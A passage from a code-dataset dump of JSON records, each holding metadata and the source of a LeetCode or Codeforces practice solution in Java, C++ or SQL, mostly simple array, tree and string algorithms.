"text": "// AC: Runtime 0 ms Beats 100% \n// Memory 38.9 MB Beats 94.38%\n// .\n// T:O(logn), S:O(1)\n// \nclass Solution {\n public int alternateDigitSum(int n) {\n int sum = 0, curSign = 1, firstDigitSign = 0;\n while (n > 0) {\n int digit = n % 10;\n sum += curSign == 1 ? digit : -digit;\n firstDigitSign = curSign;\n curSign = curSign == 1 ? -1 : 1;\n n /= 10;\n }\n\n return firstDigitSign == 1 ? sum : -sum;\n }\n}\n"
},
{
"alpha_fraction": 0.37662336230278015,
"alphanum_fraction": 0.41929498314857483,
"avg_line_length": 24.66666603088379,
"blob_id": "1ed3e9c741760a7b71b092e369e35836678477af",
"content_id": "6bf26cb130bbf21743f0855845d40163a1e13818",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 539,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_2717_Semi_Ordered_Permutation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 2 ms Beats 100% \n// Memory 43.3 MB Beats 20%\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int semiOrderedPermutation(int[] nums) {\n int pos1 = -1, posN = -1, ret = 0;\n for (int i = 0; i < nums.length; i++) {\n if (nums[i] == 1) {\n pos1 = i;\n }\n if (nums[i] == nums.length) {\n posN = i;\n }\n }\n ret = pos1 < posN ? (pos1 + nums.length - 1 - posN) : (pos1 + nums.length - 1 - posN - 1);\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.416427880525589,
"alphanum_fraction": 0.43075454235076904,
"avg_line_length": 29.794116973876953,
"blob_id": "a9118c894e042169bd03458f8eb24705bc433945",
"content_id": "7ff8cd0d288dadc924cf67adb21009505e6068f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1047,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 34,
"path": "/codeForces/Codeforces_1399B_Gifts_Fixing.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 249 ms \n// Memory: 0 KB\n// .\n// T:O(sum(ni)), S:O(max(ni))\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1399B_Gifts_Fixing {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), pos = 0, aMin = Integer.MAX_VALUE, bMin = Integer.MAX_VALUE;\n long ret = 0;\n int[] aRecord = new int[n], bRecord = new int[n];\n for (int j = 0; j < n; j++) {\n int aI = sc.nextInt();\n aRecord[pos++] = aI;\n aMin = Math.min(aMin, aI);\n }\n pos = 0;\n for (int j = 0; j < n; j++) {\n int bI = sc.nextInt();\n bRecord[pos++] = bI;\n bMin = Math.min(bMin, bI);\n }\n for (int j = 0; j < n; j++) {\n ret += Math.max(aRecord[j] - aMin, bRecord[j] - bMin);\n }\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4030418395996094,
"alphanum_fraction": 0.42839035391807556,
"avg_line_length": 25.299999237060547,
"blob_id": "1ec7897c706b993f79a6604392b7e955b3fa4275",
"content_id": "7ea18c595174d54c0c815a88a7f59c2d72f7b34e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 789,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 30,
"path": "/codeForces/Codeforces_1348A_Phoenix_and_Balance.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 171 ms \n// Memory: 0 KB\n// .\n// T:O(t * n), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1348A_Phoenix_and_Balance {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n int[] powValue = new int[31];\n int exp, base = 1;\n for (exp = 0; exp <= 30; exp++) {\n powValue[exp] = base;\n base *= 2;\n }\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), ret = powValue[n];\n for (int j = 1; j <= n / 2 - 1; j++) {\n ret += powValue[j];\n }\n for (int j = n / 2; j < n; j++) {\n ret -= powValue[j];\n }\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.43686869740486145,
"alphanum_fraction": 0.4722222089767456,
"avg_line_length": 22.294116973876953,
"blob_id": "8ca025a7ae32ef340de11bcefdabbe3c0b586608",
"content_id": "9f2f08f4c95117c6ed80d9b032745b8181fe8abb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 396,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_2433_Find_The_Original_Array_of_Prefix_Xor.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 1 ms Beats 100% \n// Memory 54.7 MB Beats 100%\n// bitwise manipulation\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] findArray(int[] pref) {\n int len = pref.length, pos = 0;\n int[] ret = new int[len];\n ret[pos++] = pref[0];\n for (int i = 1; i < len; i++) {\n ret[pos++] = pref[i] ^ pref[i - 1];\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.46142858266830444,
"alphanum_fraction": 0.4814285635948181,
"avg_line_length": 24.925926208496094,
"blob_id": "46cfff9b7891e1a198ee70fd37af7afacff7dbc9",
"content_id": "f160418b6cb9fa1f2f8f114eba54e62c03d29950",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 700,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 27,
"path": "/codeForces/Codeforces_584A_Olesya_and_Rodion.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 186 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(n)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_584A_Olesya_and_Rodion {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), t = sc.nextInt();\n StringBuilder ret = new StringBuilder();\n if (t == 10) {\n if (n == 1) {\n System.out.println(-1);\n } else {\n ret.append(\"1\".repeat(n - 1));\n ret.append(0);\n System.out.println(ret);\n }\n } else {\n ret.append(String.valueOf(t).repeat(n));\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.3110795319080353,
"alphanum_fraction": 0.3394886255264282,
"avg_line_length": 24.14285659790039,
"blob_id": "8952ecf4607abe44b41d632277a36f36c0601f61",
"content_id": "137eec61832c89e6e570c5b010fcd304a564f7a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 704,
"license_type": "no_license",
"max_line_length": 46,
"num_lines": 28,
"path": "/leetcode_solved/leetcode_2460_Apply_Operations_to_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime 1 ms Beats 75% \n// Memory 44.5 MB Beats 25%\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int[] applyOperations(int[] nums) {\n int len = nums.length, pos = 0;\n int[] ret = new int[len];\n for (int i = 0; i < len - 1; i++) {\n if (nums[i] == nums[i + 1]) {\n nums[i] *= 2;\n nums[i + 1] = 0;\n if (nums[i] != 0) {\n ret[pos++] = nums[i];\n }\n i++;\n } else if (nums[i] != 0) {\n ret[pos++] = nums[i];\n }\n }\n if (nums[len - 1] != 0) {\n ret[pos++] = nums[len - 1];\n }\n\n return ret;\n }\n}\n"
},
{
"alpha_fraction": 0.5517241358757019,
"alphanum_fraction": 0.5517241358757019,
"avg_line_length": 13.666666984558105,
"blob_id": "0f13a0b049deed47545cb2d3b0ec9f1e60a6d3e8",
"content_id": "706e8d86c36fc3c85da3072d367576de656d6e4d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 87,
"license_type": "no_license",
"max_line_length": 44,
"num_lines": 6,
"path": "/contest/leetcode_week_166/[editing]leetcode_1284_Minimum_Number_of_Flips_to_Convert_Binary_Matrix_to_Zero_Matrix.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n int minFlips(vector<vector<int>>& mat) {\n \n }\n};"
},
{
"alpha_fraction": 0.5613839030265808,
"alphanum_fraction": 0.5758928656578064,
"avg_line_length": 27.90322494506836,
"blob_id": "de51cf4e310810fe5b8c483a5b85aa277626f7b0",
"content_id": "7911feebe36d2cf1baa1bc807af41f196c1038aa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1018,
"license_type": "no_license",
"max_line_length": 99,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_0669_Trim_a_Binary_Search_Tree.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 20 ms, faster than 64.12% of C++ online submissions for Trim a Binary Search Tree.\n * Memory Usage: 21.5 MB, less than 84.21% of C++ online submissions for Trim a Binary Search Tree.\n * 思路:二叉搜索树删减元素,使剩余的元素都能落在给定的区间以内\n * 递归判断 root 的值与 [L, R] 的关系。\n */\n/**\n * Definition for a binary tree node.\n * struct TreeNode {\n * int val;\n * TreeNode *left;\n * TreeNode *right;\n * TreeNode(int x) : val(x), left(NULL), right(NULL) {}\n * };\n */\nclass Solution {\npublic:\n TreeNode* trimBST(TreeNode* root, int L, int R) {\n if(root == NULL)\n \treturn root;\n if(root->val < L)\t// 只可能在右子树\n \treturn trimBST(root->right, L, R);\n if(root->val > R)\t// 只可能在左子树\n \treturn trimBST(root->left, L, R);\n root->left = trimBST(root->left, L, R);\t\t// 递归向下判断\n root->right = trimBST(root->right, L, R);\n\n return root;\n }\n};\n"
},
{
"alpha_fraction": 0.5104166865348816,
"alphanum_fraction": 0.5520833134651184,
"avg_line_length": 15.166666984558105,
"blob_id": "02d1b07cc6c9703db5406fe2a0adee996a7801f6",
"content_id": "585665475e9399e084dc46515171c9e7d370689e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 96,
"license_type": "no_license",
"max_line_length": 40,
"num_lines": 6,
"path": "/leetcode_solved/leetcode_2235_Add_Two_Integers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// .\nclass Solution {\n public int sum(int num1, int num2) {\n return num1+num2;\n }\n}"
},
{
"alpha_fraction": 0.5092348456382751,
"alphanum_fraction": 0.5224274396896362,
"avg_line_length": 30.61111068725586,
"blob_id": "b83744a2d7aa8d748eda2a988d40bf7d7f932c78",
"content_id": "2e84d150a9b5802f9cad9b2441c9ad4e9d0192d0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1137,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 36,
"path": "/leetcode_solved/leetcode_1502_Can_Make_Arithmetic_Progression_From_Sequence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 22.76% of Java online submissions for Can Make Arithmetic Progression From Sequence.\n// Memory Usage: 39.9 MB, less than 7.41% of Java online submissions for Can Make Arithmetic Progression From Sequence.\n// .\n// T:O(n), S:O(n)\n// \nclass Solution {\n public boolean canMakeArithmeticProgression(int[] arr) {\n int size = arr.length, minValue = Integer.MAX_VALUE, maxValue = Integer.MIN_VALUE;\n HashSet<Integer> record = new HashSet<>();\n for (int i: arr) {\n minValue = Math.min(minValue, i);\n maxValue = Math.max(maxValue, i);\n }\n if (maxValue == minValue) {\n return true;\n }\n for (int i: arr) {\n record.add(i - minValue);\n }\n\n if (size != record.size()) {\n return false;\n }\n if ((maxValue - minValue) % (size - 1) != 0) {\n return false;\n }\n int diff = (maxValue - minValue) / (size - 1);\n for (int i: arr) {\n if ((i - minValue) % diff != 0) {\n return false;\n }\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.5867549777030945,
"alphanum_fraction": 0.6052980422973633,
"avg_line_length": 31.869565963745117,
"blob_id": "65d55941d08580cefdf5cc92d242ed1e5df64fc2",
"content_id": "642c25bf1b1f630b192f31cfa410a75cb7321ddd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 755,
"license_type": "no_license",
"max_line_length": 118,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_1026_Maximum_Difference_Between_Node_and_Ancestor.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Maximum Difference Between Node and Ancestor.\n// Memory Usage: 42.3 MB, less than 5.11% of Java online submissions for Maximum Difference Between Node and Ancestor.\n// recursion\n// T:O(n), S:O(1)\n// \nclass Solution {\n int ret = 0;\n public int maxAncestorDiff(TreeNode root) {\n solve(root, Integer.MIN_VALUE, Integer.MAX_VALUE);\n return ret;\n }\n\n private void solve(TreeNode root, int max, int min) {\n if (root == null) {\n return;\n }\n max = Math.max(max, root.val);\n min = Math.min(min, root.val);\n ret = Math.max(ret, max - min);\n solve(root.left, max, min);\n solve(root.right, max, min);\n }\n}"
},
{
"alpha_fraction": 0.41866225004196167,
"alphanum_fraction": 0.44673824310302734,
"avg_line_length": 29.299999237060547,
"blob_id": "f70edf5aff2a3c3e3604b00263b4e383d1570a1d",
"content_id": "7d48f52ba97d06136b3d211c38477fb24237effd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1219,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 40,
"path": "/leetcode_solved/leetcode_1736_Latest_Time_by_Replacing_Hidden_Digits.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for Latest Time by Replacing Hidden Digits.\n// Memory Usage: 37.2 MB, less than 69.02% of Java online submissions for Latest Time by Replacing Hidden Digits.\n// 注意踩坑\n// T:O(1), S:O(1)\nclass Solution {\n public String maximumTime(String time) {\n StringBuilder ret = new StringBuilder();\n if (time.charAt(0) == '?') {\n if (time.charAt(1) == '?' || time.charAt(1) < '4') {\n ret.append('2');\n } else {\n ret.append('1');\n }\n } else {\n ret.append(time.charAt(0));\n }\n if (time.charAt(1) == '?') {\n if (ret.charAt(0) == '2') {\n ret.append('3');\n } else {\n ret.append('9');\n }\n } else {\n ret.append(time.charAt(1));\n }\n ret.append(':');\n if (time.charAt(3) == '?') {\n ret.append('5');\n } else {\n ret.append(time.charAt(3));\n }\n if (time.charAt(4) == '?') {\n ret.append('9');\n } else {\n ret.append(time.charAt(4));\n }\n return ret.toString();\n }\n}"
},
{
"alpha_fraction": 0.5378151535987854,
"alphanum_fraction": 0.569327712059021,
"avg_line_length": 27.058822631835938,
"blob_id": "169a4cfac11a5fe60d6d92d8d35673f21dad6eec",
"content_id": "1cdccd7ee0083f9df150c137abb3539d55a53768",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 476,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 17,
"path": "/leetcode_solved/leetcode_1920_Build_Array_from_Permutation.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 1 ms, faster than 100.00% of Java online submissions for Build Array from Permutation.\n// Memory Usage: 39.3 MB, less than 91.97% of Java online submissions for Build Array from Permutation.\n// .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int[] buildArray(int[] nums) {\n int size = nums.length;\n int[] ret = new int[size];\n\n for (int i = 0; i < size; i++) {\n ret[i] = nums[nums[i]];\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.4434589743614197,
"alphanum_fraction": 0.4573170840740204,
"avg_line_length": 32.425926208496094,
"blob_id": "2f437cae82f83f7c2350bb4ee67f249a75561525",
"content_id": "7db755055471a84ff70e695d793c86a6f44202d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1804,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 54,
"path": "/leetcode_solved/leetcode_0697_Degree_of_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 25 ms, faster than 18.51% of Java online submissions for Degree of an Array.\n// Memory Usage: 43.3 MB, less than 48.99% of Java online submissions for Degree of an Array.\n// hashmap record occur times and max-time element's start-index and end-index.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public int findShortestSubArray(int[] nums) {\n int size = nums.length;\n if (size == 1) {\n return 1;\n }\n HashMap<Integer, Integer> time = new HashMap<>();\n HashMap<Integer, List<Integer>> index = new HashMap<>();\n for (int i = 0; i < nums.length; i++) {\n time.merge(nums[i], 1, Integer::sum);\n if (index.get(nums[i]) == null) {\n List<Integer> temp = new LinkedList<>();\n temp.add(i);\n index.put(nums[i], temp);\n } else {\n if (index.get(nums[i]).size() == 1) {\n index.get(nums[i]).add(i);\n } else {\n index.get(nums[i]).remove(1);\n index.get(nums[i]).add(i);\n }\n }\n }\n int maxTime = 0;\n List<Integer> maxTimeElement = new LinkedList<>();\n for (int i: time.keySet()) {\n if (time.get(i) > maxTime) {\n maxTime = time.get(i);\n }\n }\n if (maxTime == 1) {\n return 1;\n }\n for (int i: time.keySet()) {\n if (time.get(i) == maxTime) {\n maxTimeElement.add(i);\n }\n }\n int ret = size;\n for (int i: maxTimeElement) {\n int tempLen = index.get(i).get(1) - index.get(i).get(0) + 1;\n if (tempLen < ret) {\n ret = tempLen;\n }\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5531914830207825,
"alphanum_fraction": 0.5899419784545898,
"avg_line_length": 38.846153259277344,
"blob_id": "e3a8434e32fd3a3519e5cad16cca6fc147d67701",
"content_id": "06553680bdc0cb1f0bb92909b5eca6b8f566d7c7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 517,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 13,
"path": "/leetcode_solved/leetcode_0171_Excel_Sheet_Column_Number.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Runtime: 1 ms, faster than 100.00% of Java online submissions for Excel Sheet Column Number.\n// Memory Usage: 38.7 MB, less than 89.08% of Java online submissions for Excel Sheet Column Number.\n//\nclass Solution {\n public int titleToNumber(String columnTitle) {\n int ret = 0, size = columnTitle.length(), temp;\n for (int i = 0; i < size; i++) {\n temp = (columnTitle.charAt(i) - 'A') + 1;\n ret += temp * (int)Math.pow(26, (size - 1 - i));\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.7263843417167664,
"alphanum_fraction": 0.7687296271324158,
"avg_line_length": 76,
"blob_id": "5197f9cb5d3ce352315fdc04975da3d9845e6909",
"content_id": "8ffc527dff6cd4bbb7157f2e5ada47a2cc9f1e01",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 307,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1148_Article_Views_I.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 345 ms, faster than 95.47% of MySQL online submissions for Article Views I.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Article Views I.\n# Write your MySQL query statement below\nselect distinct author_id as id from Views where author_id = viewer_id order by author_id;"
},
{
"alpha_fraction": 0.33471933007240295,
"alphanum_fraction": 0.3461538553237915,
"avg_line_length": 21.372093200683594,
"blob_id": "5ad3f7ee70e01c8555c4b96ce3193f1916b0cf84",
"content_id": "3f147731f18470fa15cf3ccb205da225437ceddc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1988,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 86,
"path": "/leetcode_solved/leetcode_1138_Alphabet_Board_Path.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * AC !\n\t */\n int getR(char c) {\t// 获取所在行数\n\t\tif (c == 'a' || c == 'b' || c == 'c' || c == 'd' || c == 'e')\n\t\t\treturn 0;\n\t\tif (c == 'f' || c == 'g' || c == 'h' || c == 'i' || c == 'j')\n\t\t\treturn 1;\n\t\tif (c == 'k' || c == 'l' || c == 'm' || c == 'n' || c == 'o')\n\t\t\treturn 2;\n\t\tif (c == 'p' || c == 'q' || c == 'r' || c == 's' || c == 't')\n\t\t\treturn 3;\n\t\tif (c == 'u' || c == 'v' || c == 'w' || c == 'x' || c == 'y')\n\t\t\treturn 4;\n\t\tif (c == 'z')\n\t\t\treturn 5;\n\t\treturn -1;\n\t}\n\tint getC(char c) {\t// 获取所在列数\n\t\tif (c == 'a' || c == 'f' || c == 'k' || c == 'p' || c == 'u' || c == 'z')\n\t\t\treturn 0;\n\t\tif (c == 'b' || c == 'g' || c == 'l' || c == 'q' || c == 'v')\n\t\t\treturn 1;\n\t\tif (c == 'c' || c == 'h' || c == 'm' || c == 'r' || c == 'w')\n\t\t\treturn 2;\n\t\tif (c == 'd' || c == 'i' || c == 'n' || c == 's' || c == 'x')\n\t\t\treturn 3;\n\t\tif (c == 'e' || c == 'j' || c == 'o' || c == 't' || c == 'y')\n\t\t\treturn 4;\n\t\treturn -1;\n\t}\n\n\tstring alphabetBoardPath(string target) {\n\t\tvector<string> board = {\n\t\t\t\"abcde\",\n\t\t\t\"fghij\",\n\t\t\t\"klmno\",\n\t\t\t\"pqrst\",\n\t\t\t\"uvwxy\",\n\t\t\t\"z\"\n\t\t};\n\t\tstring s = \"\";\n\t\tint nowX = 0;\n\t\tint nowY = 0;\n\t\tchar nowC = 'a';\n\t\tfor (int i = 0; i < target.length(); i++) {\n\t\t\tint desX = getR(target[i]);\n\t\t\tint desY = getC(target[i]);\n\t\t\t// 分是不是 ‘z’处理\n\t\t\tif (target[i] == 'z') {\n\t\t\t\tfor (int j = 0; j < abs(desY - nowY); j++) {\n\t\t\t\t\ts += 'L';\n\t\t\t\t}\n\t\t\t\tfor (int k = 0; k < abs(nowX - desX); k++) {\n\t\t\t\t\ts += 'D';\n\t\t\t\t}\n\t\t\t\ts += '!';\n\t\t\t}\n\t\t\telse {\n\t\t\t\tif (desX > nowX) {\n\t\t\t\t\tfor (int i = 0; i < abs(desX - nowX); i++)\n\t\t\t\t\t\ts += 'D';\n\t\t\t\t}\n\t\t\t\telse {\n\t\t\t\t\tfor (int i = 0; i < abs(desX - nowX); i++)\n\t\t\t\t\t\ts += 'U';\n\t\t\t\t}\n\t\t\t\tif (desY > nowY) {\n\t\t\t\t\tfor (int i = 0; i < abs(desY - nowY); i++)\n\t\t\t\t\t\ts += 'R';\n\t\t\t\t}\n\t\t\t\telse {\n\t\t\t\t\tfor (int i = 0; i < abs(desY - nowY); i++)\n\t\t\t\t\t\ts += 'L';\n\t\t\t\t}\n\t\t\t\ts += '!';\n\t\t\t}\n\t\t\tnowX = desX;\t// 更新当前位置\n\t\t\tnowY = desY;\t// 更新当前位置\n\t\t}\n\n\t\treturn s;\n\t}\n};\n"
},
{
"alpha_fraction": 0.449574738740921,
"alphanum_fraction": 0.46780073642730713,
"avg_line_length": 31.959999084472656,
"blob_id": "c2308b062c407e3055d1184d765f709be60b073e",
"content_id": "c2746819d339db7f476186b6af8ea58db4c5339b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 823,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 25,
"path": "/leetcode_solved/leetcode_1408_String_Matching_in_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// 1. Brute-force\n// Runtime: 5 ms, faster than 34.68% of Java online submissions for String Matching in an Array.\n// Memory Usage: 39.5 MB, less than 5.75% of Java online submissions for String Matching in an Array.\n//\nclass Solution {\n public List<String> stringMatching(String[] words) {\n int size = words.length;\n List<String> ret = new LinkedList<>();\n for (int i = 0; i < size; i++) {\n for (int j = 0; j < size; j++) {\n if (j == i || words[i].length() >= words[j].length()) {\n continue;\n }\n if (words[j].contains(words[i])) {\n if (!ret.contains(words[i])) {\n ret.add(words[i]);\n }\n }\n }\n }\n return ret;\n }\n}\n\n// 2."
},
{
"alpha_fraction": 0.45938748121261597,
"alphanum_fraction": 0.5006657838821411,
"avg_line_length": 26.77777862548828,
"blob_id": "9f247aceb5f8d5cbd71d91aa5ba0e32347efa17e",
"content_id": "83ea3395e645e21b0ed3da215dbc0cbcbbd6cee0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 751,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 27,
"path": "/leetcode_solved/leetcode_1140_Stone_Game_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\tint solve(int record[101], int memo[101][101], int start, int M, int border) {\n\t\tif(start >= border)\n\t\t\treturn 0;\n\t\telse if(memo[start][M] > 0)\n\t\t\treturn memo[start][M];\n\t\telse {\n\t\t\tfor(int i = 1; i <= 2 * M && start + i <= border; i++) {\n\t\t\t\tmemo[start][M] = max(memo[start][M], record[start] - solve(record, memo, i + start, max(M, i), border));\n\t\t\t}\n\t\t\treturn memo[start][M];\n\t\t}\n\t}\n int stoneGameII(vector<int>& piles) {\n int n = piles.size();\n int memo[101][101] = {0};\n int record[101] = {0};\n record[n - 1] = piles[n - 1];\n for(int i = n - 2; i >= 0; i--) {\n \trecord[i] = record[i + 1] + piles[i];\n }\n\n return solve(record, memo, 0, 1, n);\n \n }\n};\n\n"
},
{
"alpha_fraction": 0.48711657524108887,
"alphanum_fraction": 0.5104294419288635,
"avg_line_length": 33,
"blob_id": "8b78d75bb248ffcf02477879bfec9827ad8d04b2",
"content_id": "067e10c9c96bdf93d2d3f57f9aec5e65900c98cd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 817,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 24,
"path": "/leetcode_solved/leetcode_0347_Top_K_Frequent_Elements.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 9 ms, faster than 82.45% of Java online submissions for Top K Frequent Elements.\n// Memory Usage: 41.7 MB, less than 29.13% of Java online submissions for Top K Frequent Elements.\n// 略.\n// T:O(n), S:O(n)\n//\nclass Solution {\n public int[] topKFrequent(int[] nums, int k) {\n HashMap<Integer, Integer> record = new HashMap<>();\n for (int i: nums) {\n record.merge(i, 1, Integer::sum);\n }\n int[][] table = new int[record.keySet().size()][2];\n int pos = 0;\n for (int i: record.keySet()) {\n table[pos++] = new int[]{i, record.get(i)};\n }\n Arrays.sort(table, (a, b) -> (b[1] - a[1]));\n int[] ret = new int[k];\n for (int i = 0; i < k; i++) {\n ret[i] = table[i][0];\n }\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.47044917941093445,
"alphanum_fraction": 0.5106382966041565,
"avg_line_length": 22.5,
"blob_id": "ceb9032ee0791dd2af86d790f89a8365a1cc3950",
"content_id": "db4a513d6f7161bab23dd6514b0f20dd62b9385a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 423,
"license_type": "no_license",
"max_line_length": 74,
"num_lines": 18,
"path": "/codeForces/Codeforces_1716A_2_3_Moves.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 280 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1716A_2_3_Moves {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt();\n System.out.println(n == 1 ? 2 : (int) Math.ceil(n * 1.0 / 3));\n }\n }\n}\n"
},
{
"alpha_fraction": 0.35262084007263184,
"alphanum_fraction": 0.37168142199516296,
"avg_line_length": 30.255319595336914,
"blob_id": "5cd798d0565fe3ee8534f4e5e1dddf0a5feb792e",
"content_id": "24fc80e7022327fffb0687b076084d44d4eeaae1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1469,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 47,
"path": "/codeForces/Codeforces_1294C_Product_of_Three_Numbers.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
